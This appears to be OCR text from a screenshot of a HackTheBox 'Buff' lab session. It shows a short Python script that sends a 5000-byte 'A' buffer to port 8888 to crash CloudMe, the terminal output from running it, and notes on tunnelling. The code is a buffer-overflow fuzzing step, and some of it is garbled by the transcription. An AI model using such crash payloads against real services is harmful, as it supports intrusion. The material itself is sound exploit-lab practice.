 192.168.1.12
10.10.14.7
10.10.10.198 - Buff
1 #!/usr/bin/python3
2
3 import socket
4 import signal
5 import pdb
6 import sys
7 import time
8
9 from pwn import *
10 from struct import pack
11
12 # Global Variables
13 victime_machine = "127.0.0.1"
14
15 def executeExploit():
16
17 payload = b"A"*5000
18
19 s = socket.socket(socket.AF_INET, socket.SOCK_ST
REAM)
20 s.connect((victime_machine, 8888))
21 s.send(payload)
22
23 if __name__ == '__main__':
24
25 executeExploit(
26
27 executeExploit()
:
❯ python3 cloudme_bof.py
Traceback (most recent call last):
File "/home/al3j0/Documents/HackTheBox/Buff/content/cloudme
_bof.py", line 9, in <module>
from pwn import *
ModuleNotFoundError: No module named 'pwn'
❯ python2 cloudme_bof.py
~/Doc/H/Buf/content ✔
VPN - root's tasks
Tunnel - chisel server
BOF laboratory